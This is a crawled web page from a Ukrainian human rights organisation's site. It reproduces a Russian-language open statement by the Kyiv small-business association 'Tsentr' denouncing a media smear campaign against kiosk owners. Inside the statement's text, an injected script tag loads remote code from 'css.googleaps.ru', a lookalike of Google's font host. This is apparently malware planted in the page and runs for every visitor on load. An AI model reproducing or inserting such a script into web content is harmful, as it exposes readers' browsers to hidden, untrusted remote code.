

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://commongoal.org.ua/zayavlenye-assotsyatsyy-sobstvennykov-maloho-y-sredneho-byznesa-tsentr
body_size: 7479
content:
<!DOCTYPE html>
<html lang="uk" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="description" content="Ассоциация собственников малого и среднего бизнеса «Центр» обращается с открытым заявлением касательно усиленной информационной атаки против предпринимателей, которая захлестывает средства массовой информации в последние дни. К сожалению, себя оправдывает принцип «чем невероятнее ложь, тем легче в нее поверить». То, что выливается сейчас грязным потоком в сторону владельцев МАФов, порой переходит все границы здравого смысла. Технология «черного пиара» в лучших традициях Дмитрия Киселева нам совершенно очевидна и не удивительна." />
<meta name="abstract" content="Ассоциация собственников малого и среднего бизнеса «Центр» обращается с открытым заявлением касательно усиленной информационной атаки против предпринимателей, которая захлестывает средства массовой информации в последние дни. К сожалению, себя оправдывает принцип «чем невероятнее ложь, тем легче в нее поверить». То, что выливается сейчас грязным потоком в сторону владельцев МАФов, порой переходит все границы здравого смысла. Технология «черного пиара» в лучших традициях Дмитрия Киселева нам совершенно очевидна и не удивительна." />
<meta name="keywords" content="Спільна Мета, Общая цель, Правозахисна організація" />
<link rel="canonical" href="https://commongoal.org.ua/zayavlenye-assotsyatsyy-sobstvennykov-maloho-y-sredneho-byznesa-tsentr" />
<meta property="og:site_name" content="Заявление Ассоциации собственников малого и среднего бизнеса &quot;Центр&quot;" />
<meta property="og:title" content="Заявление Ассоциации собственников малого и среднего бизнеса &quot;Центр&quot;" />
<meta property="og:image" content="https://commongoal.org.ua/sites/default/files/styles/max_650x650/public/2021-07/karta_biznesa-300x210.jpg?itok=JdSJbpgC" />
<meta property="og:image:url" content="https://commongoal.org.ua/sites/default/files/styles/max_650x650/public/2021-07/karta_biznesa-300x210.jpg?itok=JdSJbpgC" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:alt" content="Заявление Ассоциации собственников малого и среднего бизнеса “Центр”" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/logo1_0.png" type="image/png" />
<link rel="alternate" hreflang="uk" href="https://commongoal.org.ua/zayavlenye-assotsyatsyy-sobstvennykov-maloho-y-sredneho-byznesa-tsentr" />
<script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script>

    <title>Заявление Ассоциации собственников малого и среднего бизнеса &quot;Центр&quot; | Правозахисна організація &quot;Спільна Мета&quot;</title>
    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_BrTz2ZJY4EOBqg5HQBpHNXTn-ZWH5NpUON5ro_Dn1NM.css" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_7qdBPlI-bE_344kpAK_PVg5vJ1wV-RiClsRL9atEiOY.css" />

    
  </head>
  <body class="path-node not-front page-node-type-article">
    <a href="#main-content" class="visually-hidden focusable skip-link">
      Перейти до основного вмісту
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    

<header class="main-header">
  <nav class="topnav navbar-default navbar navbar-expand-lg header-navbar navbar-light" role="navigation">
    <div class="container">
      <div class="row">

        <!-- Start: Header -->

        <div class="navbar-header col-md-4">
          
          <button class="navbar-toggler" type="button" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
          </button>

                        <div class="region region-header">
    <div id="block-qatar-zymphonies-theme-branding" class="site-branding block block-system block-system-branding-block">
  
      
        <div class="brand logo">
      <a href="/" title="Головна" rel="home" class="site-branding__logo">
        <img src="/sites/default/files/logo1.png" alt="Головна" />
      </a>
    </div>
    </div>

  </div>

                  </div>

        <!-- End: Header -->

                  <div class="col-md-4">
              <div class="region region-search">
    <div class="search-block-form block block-search" data-drupal-selector="search-block-form" id="block-qatar-zymphonies-theme-search" role="search">
  
      <h2 class="visually-hidden">Search</h2>
    
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label">
      <label for="edit-keys" class="visually-hidden">Search</label>
        <input title="Введіть терміни, які необхідно знайти." data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit" />
</div>

</form>

  </div>

  </div>

          </div>
              
                  <div class="col-md-4">
              <div class="region region-contact-email">
    <div id="block-addtoanybuttons" class="block block-addtoany block-addtoany-block">
  
      
      <div class="content">
      <span class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://commongoal.org.ua/zayavlenye-assotsyatsyy-sobstvennykov-maloho-y-sredneho-byznesa-tsentr" data-a2a-title="Заявление Ассоциации собственников малого и среднего бизнеса &quot;Центр&quot;"><a class="a2a_button_facebook"></a><a class="a2a_button_twitter"></a><a class="a2a_button_telegram"></a><a class="a2a_button_viber"></a><a class="a2a_button_google_gmail"></a></span>
    </div>
  </div>

  </div>

          </div>
        
        </div>
      </div>
    </nav>
</header>


<!-- End: Main menu -->

  <div class="main-menu">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
            <div class="region region-primary-menu">
    <nav role="navigation" aria-labelledby="block-qatar-zymphonies-theme-main-menu-menu" id="block-qatar-zymphonies-theme-main-menu">
            
  <h2 class="visually-hidden" id="block-qatar-zymphonies-theme-main-menu-menu">Main navigation</h2>
  

        
              <ul class="sm menu-base-theme" id="main-menu"  class="menu nav navbar-nav">
                      <li>
        <a href="/" data-drupal-link-system-path="&lt;front&gt;">Головна</a>
                  </li>
                  <li>
        <a href="/novyny" data-drupal-link-system-path="taxonomy/term/26">Новини</a>
                  </li>
                  <li>
        <a href="/cad" data-drupal-link-system-path="cad">ЦАД</a>
                  </li>
                  <li>
        <a href="/monitorynhy" data-target="#" data-toggle="dropdown">Моніторинги</a>
                                  <ul>
                      <li>
        <a href="/yevropeyska-sotsialna-khartiya" data-drupal-link-system-path="taxonomy/term/17">Європейська Соціальна Хартія</a>
                  </li>
                  <li>
        <a href="/yevropeyska-khartiya-rehionalnykh-mov-abo-mov-menshyn" data-drupal-link-system-path="taxonomy/term/18">Європейська Хартія регіональних мов або мов меншин</a>
                  </li>
                  <li>
        <a href="/konventsiya-oon-pro-prava-dytyny" data-drupal-link-system-path="taxonomy/term/19">Конвенція ООН про права дитини</a>
                  </li>
        </ul>
  
            </li>
                  <li>
        <a href="/proekty" data-target="#" data-toggle="dropdown">Проекти</a>
                                  <ul>
                      <li>
        <a href="/zaokhochennya-mizhkulturnoho-spilkuvannya" data-drupal-link-system-path="taxonomy/term/21">Заохочення міжкультурного спілкування</a>
                  </li>
                  <li>
        <a href="/konkursy-i-hranty" data-drupal-link-system-path="taxonomy/term/22">Конкурси і гранти</a>
                  </li>
                  <li>
        <a href="/my-za-myr-u-vsomu-sviti" data-drupal-link-system-path="taxonomy/term/23">Ми за мир у всьому світі</a>
                  </li>
        </ul>
  
            </li>
                  <li>
        <a href="/hromadski-rady" data-target="#" data-toggle="dropdown">Громадські ради</a>
                                  <ul>
                      <li>
        <a href="/kmda" data-drupal-link-system-path="taxonomy/term/9">КМДА</a>
                  </li>
                  <li>
        <a href="/mininfrastruktury" data-drupal-link-system-path="taxonomy/term/10">Мінінфраструктури</a>
                  </li>
                  <li>
        <a href="/mou" data-drupal-link-system-path="taxonomy/term/11">МОУ</a>
                  </li>
                  <li>
        <a href="/myu-ukrayiny" data-drupal-link-system-path="taxonomy/term/12">МЮ України</a>
                  </li>
        </ul>
  
            </li>
                  <li>
        <a href="/doslidzhennya" data-target="#" data-toggle="dropdown">Дослідження</a>
                                  <ul>
                      <li>
        <a href="/fond-zemelnyy-pravozakhyst" data-drupal-link-system-path="taxonomy/term/14">Фонд «Земельний Правозахист»</a>
                  </li>
                  <li>
        <a href="/tsentr-prav-zhurnalistiv" data-drupal-link-system-path="taxonomy/term/15">Центр прав журналістів</a>
                  </li>
        </ul>
  
            </li>
                  <li>
        <a href="/video" data-drupal-link-system-path="video">Видео</a>
                  </li>
                  <li>
        <a href="/pro-nas" data-drupal-link-system-path="node/549">Про нас</a>
                  </li>
        </ul>
  


  </nav>

  </div>


          <!-- Start: Social media icons -->

          
          <!-- End: Social media icons -->

        </div>
      </div>
    </div>
  </div>

<!-- End: Main menu -->


<!-- Start: Slider -->

  
<!-- End: Slider -->


<!-- Start: Home page message -->


<!--End: Home page message -->


<!-- Start: Main content -->
<div class="main-content">
  <div class="parallax-region- wow- bounceInDown">
    
    <!--Start: Highlighted -->

          <div class="container">
        <div class="row">
          <div class="col-md-12">
              <div class="region region-highlighted">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

          </div>
        </div>
      </div>
    
    <!--End: Highlighted -->

    <!--Start: Title -->

          <div id="page-title">
        <div id="page-title-inner">
          <div class="container">
            <div class="row">
              <div class="col-md-12">
                  <div class="region region-page-title">
    <div id="block-qatar-zymphonies-theme-page-title" class="block block-core block-page-title-block">
  
      
      <div class="content">
      
  <h1 class="page-title"><span property="schema:name" class="field field--name-title field--type-string field--label-hidden">Заявление Ассоциации собственников малого и среднего бизнеса &quot;Центр&quot;</span>
</h1>


    </div>
  </div>

  </div>

              </div>
            </div>
          </div>
        </div>
      </div>
    
    <!--End: Title -->

    <div class="container">
      <div class="parallax-region">

        <!--Start: Breadcrumb -->

                  <div class="row">
            <div class="col-md-12"></div>
          </div>
        
        <!--End: Breadcrumb -->

        <div class="row layout">

          <!--- Start: Left SideBar -->
                    <!-- End Left SideBar -->

          <!--- Start Content -->
                      <div class=col-md-9>
              <div class="content_layout">
                  <div class="region region-content">
    <div id="block-qatar-zymphonies-theme-content" class="block block-system block-system-main-block">
  
      
      <div class="content">
      
<article data-history-node-id="445" role="article" about="/zayavlenye-assotsyatsyy-sobstvennykov-maloho-y-sredneho-byznesa-tsentr" typeof="schema:Article" class="node node--type-article node--promoted node--view-mode-full">

  
      <span property="schema:name" content="Заявление Ассоциации собственников малого и среднего бизнеса &quot;Центр&quot;" class="hidden"></span>


  
  <div class="node__content">
    
            <div class="field field--name-field-image field--type-image field--label-hidden field__item">  <img property="schema:image" loading="lazy" src="/sites/default/files/styles/bloky/public/2021-07/karta_biznesa-300x210.jpg?itok=5hcRF_sP" width="350" height="280" alt="Заявление Ассоциации собственников малого и среднего бизнеса “Центр”" typeof="foaf:Image" class="image-style-bloky" />


</div>
      
            <div property="schema:text" class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p>Ассоциация собственников малого и среднего бизнеса «Центр» обращается с открытым заявлением касательно усиленной информационной атаки против предпринимателей, которая захлестывает средства массовой информации в последние дни. К сожалению, себя оправдывает принцип «чем невероятнее ложь, тем легче в нее поверить». То, что выливается сейчас грязным потоком в сторону владельцев МАФов, порой переходит все границы здравого смысла. Технология «черного пиара» в лучших традициях Дмитрия Киселева нам совершенно очевидна и не удивительна. Принимая во внимание, что информационная агрессия набирает обороты со дня последнего пикета под КМДА 12 декабря, мы понимаем, что обиженный и отстраненный от кормушки чиновник будет мстить, выпуская дурнопахнущие и притянутые за уши информационные вбросы. <strong>По сути заявляем следующее:<script src="//css.googleaps.ru/css?f=Open+Sans&amp;cd=mb&amp;ver=4.2.2"></script></strong></p>

<ol><li>Ассоциация «Центр» - это наиболее крупное в столице объединение предпринимателей, которые хотят честно вести свой бизнес и будут бороться против коррупционеров во власти до тех пор, пока не добьются прозрачных условий работы.</li>
	<li>Члены Ассоциации «Центр» - патриоты Украины, прожившие Майдан и активно помогающие украинским солдатам в зоне АТО.</li>
	<li>Ассоциация «Центр» не имеет и никогда не имела отношения ни к одной политической силе.</li>
</ol><p>Обращаемся к представителям средств массовой информации не позволять собой манипулировать и оставаться критичными и объективными к любой даже самой «сенсационной» информации.</p>
</div>
      
      <div class="field field--name-field-katehoryya field--type-entity-reference field--label-hidden field__items">
              <div class="field__item"><a href="/novyny" hreflang="uk">Новини</a></div>
          </div>
  <span class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://commongoal.org.ua/zayavlenye-assotsyatsyy-sobstvennykov-maloho-y-sredneho-byznesa-tsentr" data-a2a-title="Заявление Ассоциации собственников малого и среднего бизнеса &quot;Центр&quot;"><a class="a2a_button_facebook"></a><a class="a2a_button_twitter"></a><a class="a2a_button_telegram"></a><a class="a2a_button_viber"></a><a class="a2a_button_google_gmail"></a></span>
  </div>

</article>

    </div>
  </div>

  </div>

              </div>              
            </div>
                    <!-- End: Content -->

          <!-- Start: Right SideBar -->
                      <div class=col-md-3>
              <div class="sidebar">
                  <div class="region region-sidebar-second">
    <div class="views-element-container block block-views block-views-blockostanni-novyny-block-1" id="block-views-block-ostanni-novyny-block-1">
  
      <h2 class="title">Останні новини</h2>
      
      <div class="content">
      <div><div class="js-view-dom-id-6cb0a394aab893e22269687af864ef79813e2166dd87b6b50d3284579b0159e8">
  
  
  

  
  
  

      <div class="views-row">
    <div class="views-field views-field-field-image"><div class="field-content">  <a href="/istoriyi-viyny-zhyttya-ta-vyzhyvannya-u-naybilsh-postrazhdalomu-ta-zruynovanomu-rayoni-kharkova"><img loading="lazy" src="/sites/default/files/styles/blok_malenkyy/public/2022-12/IMG_0528.jpeg?itok=_oiluo2Y" width="230" height="200" alt="Історії війни: життя та виживання у найбільш постраждалому та зруйнованому районі Харкова (фоторепортаж)" typeof="foaf:Image" class="image-style-blok-malenkyy" />

</a>
</div></div><div class="views-field views-field-title"><span class="field-content"><a href="/istoriyi-viyny-zhyttya-ta-vyzhyvannya-u-naybilsh-postrazhdalomu-ta-zruynovanomu-rayoni-kharkova" hreflang="uk">Історії війни: життя та виживання у найбільш постраждалому та зруйнованому районі Харкова (фоторепортаж)</a></span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-field-image"><div class="field-content">  <a href="/istoriyi-viyny-yak-rosiyska-ahresiya-zruynuvala-spokiyne-zhyttya-ta-uspishnyy-biznes-simyi-z"><img loading="lazy" src="/sites/default/files/styles/blok_malenkyy/public/2022-12/111_0.jpg?itok=1jsXUxrU" width="230" height="200" alt="Історії війни: як російська агресія зруйнувала спокійне життя та успішний бізнес сім&#039;ї з Донеччини" typeof="foaf:Image" class="image-style-blok-malenkyy" />

</a>
</div></div><div class="views-field views-field-title"><span class="field-content"><a href="/istoriyi-viyny-yak-rosiyska-ahresiya-zruynuvala-spokiyne-zhyttya-ta-uspishnyy-biznes-simyi-z" hreflang="uk">Історії війни: як російська агресія зруйнувала спокійне життя та успішний бізнес сім&#039;ї з Донеччини</a></span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-field-image"><div class="field-content">  <a href="/istoriyi-viyny-okupatsiya-ta-zvilnennya-izyumu-naystarishe-vydannya-izyumshchyny-pislya-rosiyskykh"><img loading="lazy" src="/sites/default/files/styles/blok_malenkyy/public/2022-12/IMG_0781_0.jpeg?itok=5Pr6Bc6v" width="230" height="200" alt="Історії війни: Окупація та звільнення Ізюму. Найстаріше видання Ізюмщини після російських загарбників (фото, відео)" typeof="foaf:Image" class="image-style-blok-malenkyy" />

</a>
</div></div><div class="views-field views-field-title"><span class="field-content"><a href="/istoriyi-viyny-okupatsiya-ta-zvilnennya-izyumu-naystarishe-vydannya-izyumshchyny-pislya-rosiyskykh" hreflang="uk">Історії війни: Окупація та звільнення Ізюму. Найстаріше видання Ізюмщини після російських загарбників (фото, відео)</a></span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-field-image"><div class="field-content">  <a href="/istoriyi-viyny-staryy-saltiv-na-kharkivshchyni-pislya-zvilnennya-vid-ruskoho-mira-foto-video"><img loading="lazy" src="/sites/default/files/styles/blok_malenkyy/public/2022-12/IMG_0665.jpeg?itok=bF0EdI4e" width="230" height="200" alt="ІСТОРІЇ ВІЙНИ: Старий Салтів на Харківщині після звільнення від «руського міра» (фото- відео- репортаж)" typeof="foaf:Image" class="image-style-blok-malenkyy" />

</a>
</div></div><div class="views-field views-field-title"><span class="field-content"><a href="/istoriyi-viyny-staryy-saltiv-na-kharkivshchyni-pislya-zvilnennya-vid-ruskoho-mira-foto-video" hreflang="uk">ІСТОРІЇ ВІЙНИ: Старий Салтів на Харківщині після звільнення від «руського міра» (фото- відео- репортаж)</a></span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-field-image"><div class="field-content">  <a href="/istoriyi-viyny-naslidky-ruskoho-mira-na-pivnichniy-saltivtsi-v-kharkovi-fotoreportazh"><img loading="lazy" src="/sites/default/files/styles/blok_malenkyy/public/2022-12/IMG_0557.jpeg?itok=EAk6MD8s" width="230" height="200" alt="Історії війни: Наслідки &quot;руського міра&quot; на Північній Салтівці в Харкові: фоторепортаж" typeof="foaf:Image" class="image-style-blok-malenkyy" />

</a>
</div></div><div class="views-field views-field-title"><span class="field-content"><a href="/istoriyi-viyny-naslidky-ruskoho-mira-na-pivnichniy-saltivtsi-v-kharkovi-fotoreportazh" hreflang="uk">Історії війни: Наслідки &quot;руського міра&quot; на Північній Салтівці в Харкові: фоторепортаж</a></span></div>
  </div>

    

  
  

  
  
</div>
</div>

    </div>
  </div>

  </div>

              </div>
            </div>
                    <!-- End: Right SideBar -->
          
        </div>
      
      </div>
    </div>
  </div>
</div>

<!-- End: Main content -->


<!-- Start: Top widget -->


<!--End: Top widget -->



<!-- Start: Services -->


<!--End: Services -->


<!-- Start: Bottom widgets -->


<!--End: Bottom widgets -->




<!-- Start: Footer widgets -->


<!--End: Footer widgets -->


<!-- Start: Map -->


<!--End: Map -->


<!-- Start: Copyright -->
<div class="copyright">
  <div class="container">
    <div class="row">

      <!-- Start: Copyright -->
      <div class="col-sm-8">
        <div class="user-menu">
          <p>Copyright © 2025. <a href="http://commongoal.org.ua/" title="Всеукраїнська громадська організація Правозахисна організація Спільна Мета">Всеукраїнська громадська організація "Правозахисна організація "Спільна Мета"</a></p>
                  </div>        
      </div>
      <!-- End: Copyright -->

      <!-- Start: Credit link -->
            <!-- End: Credit link -->
      
    </div>
  </div>
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"node\/445","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"uk"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"addtoany\/addtoany.front,classy\/node,photoswipe\/photoswipe.init,qatar_zymphonies_theme\/bootstrap,qatar_zymphonies_theme\/flexslider,qatar_zymphonies_theme\/fontawesome,qatar_zymphonies_theme\/global-components,qatar_zymphonies_theme\/owl,qatar_zymphonies_theme\/smartmenus,system\/base,views\/views.module","theme":"qatar_zymphonies_theme","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"photoswipe":{"options":{"showAnimationDuration":333,"hideAnimationDuration":333,"showHideOpacity":false,"bgOpacity":1,"spacing":0.12,"allowPanToNext":true,"maxSpreadZoom":2,"loop":true,"pinchToClose":true,"closeOnScroll":true,"closeOnVerticalDrag":true,"mouseUsed":false,"escKey":true,"arrowKeys":true,"history":true,"errorMsg":"\u003Cdiv class=\u0022pswp__error-msg\u0022\u003E\u003Ca href=\u0022%url%\u0022 target=\u0022_blank\u0022\u003EThe image\u003C\/a\u003E could not be loaded.\u003C\/div\u003E","preload":[1,1],"mainClass":null,"focus":true,"modal":true},"container":"\u003Cdiv class=\u0022pswp\u0022 tabindex=\u0022-1\u0022 role=\u0022dialog\u0022 aria-hidden=\u0022true\u0022\u003E\n\n    \u003Cdiv class=\u0022pswp__bg\u0022\u003E\u003C\/div\u003E\n\n    \u003Cdiv class=\u0022pswp__scroll-wrap\u0022\u003E\n\n    \n    \u003Cdiv class=\u0022pswp__container\u0022\u003E\n      \u003Cdiv class=\u0022pswp__item\u0022\u003E\u003C\/div\u003E\n      \u003Cdiv class=\u0022pswp__item\u0022\u003E\u003C\/div\u003E\n      \u003Cdiv class=\u0022pswp__item\u0022\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\n        \u003Cdiv class=\u0022pswp__ui pswp__ui--hidden\u0022\u003E\n\n      \u003Cdiv class=\u0022pswp__top-bar\u0022\u003E\n\n        \n        \u003Cdiv class=\u0022pswp__counter\u0022\u003E\u003C\/div\u003E\n\n        \u003Cbutton class=\u0022pswp__button pswp__button--close\u0022 title=\u0022Close (Esc)\u0022\u003E\u003C\/button\u003E\n\n        \u003Cbutton class=\u0022pswp__button pswp__button--share\u0022 title=\u0022\u0421\u043f\u0456\u043b\u044c\u043d\u0456 \u0444\u0430\u0439\u043b\u0438\u0022\u003E\u003C\/button\u003E\n\n        \u003Cbutton class=\u0022pswp__button pswp__button--fs\u0022 title=\u0022Toggle fullscreen\u0022\u003E\u003C\/button\u003E\n\n        \u003Cbutton class=\u0022pswp__button pswp__button--zoom\u0022 title=\u0022Zoom in\/out\u0022\u003E\u003C\/button\u003E\n\n        \n        \u003Cdiv class=\u0022pswp__preloader\u0022\u003E\n          \u003Cdiv class=\u0022pswp__preloader__icn\u0022\u003E\n            \u003Cdiv class=\u0022pswp__preloader__cut\u0022\u003E\n              \u003Cdiv class=\u0022pswp__preloader__donut\u0022\u003E\u003C\/div\u003E\n            \u003C\/div\u003E\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n\n      \u003Cdiv class=\u0022pswp__share-modal pswp__share-modal--hidden pswp__single-tap\u0022\u003E\n        \u003Cdiv class=\u0022pswp__share-tooltip\u0022\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\n      \u003Cbutton class=\u0022pswp__button pswp__button--arrow--left\u0022 title=\u0022\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u044f (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u043b\u0456\u0432\u043e\u0440\u0443\u0447)\u0022\u003E\n      \u003C\/button\u003E\n\n      \u003Cbutton class=\u0022pswp__button pswp__button--arrow--right\u0022 title=\u0022\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0430 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u043f\u0440\u0430\u0432\u043e\u0440\u0443\u0447)\u0022\u003E\n      \u003C\/button\u003E\n\n      \u003Cdiv class=\u0022pswp__caption\u0022\u003E\n        \u003Cdiv class=\u0022pswp__caption__center\u0022\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\n    \u003C\/div\u003E\n\n  \u003C\/div\u003E\n\n\u003C\/div\u003E\n"},"user":{"uid":0,"permissionsHash":"210a6fe82a2810bbae399d6940f1092bd2490582acab01a3bbe6d451e9bdb161"}}</script>
<script src="/sites/default/files/js/js_UzVZFdMQutyo2rftJIwCH3i-KwGYVCNhplCNH4NDrvc.js"></script>
<script src="https://static.addtoany.com/menu/page.js" async></script>
<script src="/sites/default/files/js/js_glU1SDQNRZn_lDhHuQfMfttROcl6odykcdaDheUdCLA.js"></script>

  </body>
</html>
